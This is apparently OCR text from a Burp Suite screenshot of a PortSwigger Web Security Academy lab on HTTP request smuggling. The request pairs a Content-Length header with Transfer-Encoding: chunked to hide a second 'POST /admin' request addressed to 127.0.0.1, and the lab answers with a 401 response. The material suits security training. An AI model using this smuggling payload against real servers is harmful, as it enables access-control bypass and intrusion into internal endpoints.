 Send
Cancel
<
>
Target: https://0af200c004ab2948815809bc001100d4.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/1.1
2 Host:
0af200c004ab2948815809bc001100d4.web-security-acade
my.net
3 Cookie: session=6pFR1n9QFoqFZCgllWdNsJtGjT9588UA
4 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.6
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0af200c004ab2948815809bc001100d4.web-securi
ty-academy.net/post?postId=2
17 Accept-Encoding: gzip, deflate
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 142
20 Transfer-Encoding: chunked
21
22 b
23 userid=test
24 0
25
26 POST /admin HTTP/1.1
27 Content-Type: application/x-www-form-urlencoded
28 Content-Length: 12
29 Host: 127.0.0.1
30
31 userid=test
32
33
34
35
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=HPJYEDSZ5BRU68wIULOOia339x3I2H8o; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 2687
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to reveal front-end
request rewriting
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Exploiting HTTP request smuggling to reveal
front-end request rewriting
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/request-smug
gling/exploiting/lab-reveal-front-end-request-rew
riting'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0
28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
Search...
0 matches
Inspector
Selection 142 (0x8e)
Selected text
b \r \n
userid=test \r \n
0 \r \n
\r \n
POST /admin HTTP/1.1 \r \n
Content-Type: application/x
-www-form-urlencoded \r \n
Content-Length: 12 \r
See more
Decoded from: URL encoding
b \r \n
userid=test \r \n
0 \r \n
\r \n
POST /admin HTTP/1.1 \r \n
Content-Type: application/x
-www-form-urlencoded \r \n
Content-Length: 12 \r
See more
Cancel
Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 8
Request cookies 1